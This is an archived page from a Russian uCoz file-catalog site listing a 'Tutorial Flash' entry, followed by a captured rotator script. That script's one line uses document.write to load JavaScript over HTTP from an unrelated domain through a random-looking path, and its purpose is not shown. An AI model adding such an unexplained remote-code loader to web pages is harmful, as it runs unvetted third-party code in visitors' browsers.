						<a href="/load/web/1" class="catName">Мои файлы</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table></td></tr></table></font></td></tr></table>
</font></font></td></tr></table></td></tr></table></td></tr></table>
 <div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/web/flash/8-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/web/flash/8-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID36"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/web/flash/tutorial_flash/8-1-0-36">Tutorial Flash</a></div>
<div class="eDetails" style="clear:both;">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating36" class="uStarRating36 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating36" class="u-current-rating uCurStarRating36" style="width:0%;"></li></ul></div>
<a href="/load/web/flash/8">Flash</a> |
Просмотров: 1171 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">foksik</a> |
Дата: <span title="15:19:59">2011-02-10</span>
| <a href="/load/web/flash/tutorial_flash/8-1-0-36#comments">Комментарии (0)</a> | <a href="/load/web/flash/tutorial_flash/8-1-0-36" class="link_blue">Подробнее... </a>
</div></td></tr></table><br /></div></div>
<!-- <script type="text/javascript" src="/rtr/1-1"></script></body> --></td></tr></table>
</td>

<td valign="top" style="padding:3px">
<!--U1DRIGHTER1Z--><!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><!--<s1546>-->
<li><a href="//blog.ucoz.ru/" target="_blank">Официальный блог</a></li>
<li><a href="//forum.ucoz.ru/" target="_blank">Сообщество uCoz</a></li>
<li><a href="//fun.ucoz.ru/" target="_blank"></a></li>
<li><a href="http://www.wolist.ru/" target="_blank"></a></li>
<li><a href="//eda.ucoz.ru/" target="_blank"></a></li><!--</s>--><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </block9> --><!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z-->
<div style="padding:5px;text-align:center;"><!-- "' --><span class="pbpi_spb">Создать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->

<script type="text/javascript" src="/rtr/1-1"></script></body>

</html>
<!-- 0.07304 (s758) -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://foksik.moy.su/rtr/1-1
body_size: 200
content:
document.write('<script language="javascript" charset="UTF-8" type="text/javascript" src="http://zhemedo.ru/6s0hloie8nv7ezvvxu3eqe6mnk8ybfmmo7y7bco30duk709urnp204a?55oey61g=314f"></script>');